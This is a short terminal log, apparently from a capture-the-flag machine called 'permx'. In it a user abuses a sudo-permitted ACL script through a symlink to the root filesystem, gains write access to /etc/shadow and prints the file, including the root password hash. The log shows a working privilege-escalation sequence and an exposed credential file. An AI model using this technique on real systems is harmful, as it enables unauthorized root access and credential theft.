 mtz@permx:~$ ln -s / pwned
mtz@permx:~$ ls
pwned  user.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/pwned/etc/shadow
mtz@permx:~$ ls
pwned  user.txt
mtz@permx:~$ cd pwned
mtz@permx:~/pwned$ ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
mtz@permx:~/pwned$ cd /etc
mtz@permx:/etc$ cd
mtz@permx:~$ cd pwned
mtz@permx:~/pwned$ cat etc/shadow
root:$y$j9T$VEMcaSLaOOvSE3mYgRXRv/$tNXYdTRyCAkwoSHhlyIoCS91clvPEp/hh0r4NTBlmS7:19742:0:99999:7:::
daemon:*:19579:0:99999:7:::
bin:*:19579:0:99999:7:::
sys:*:19579:0:99999:7:::
sync:*:19579:0:99999:7:::
games:*:19579:0:99999:7:::
man:*:19579:0:99999:7:::
lp:*:19579:0:99999:7:::
mail:*:19579:0:99999:7:::
news:*:19579:0:99999:7:::
uucp:*:19579:0:99999:7:::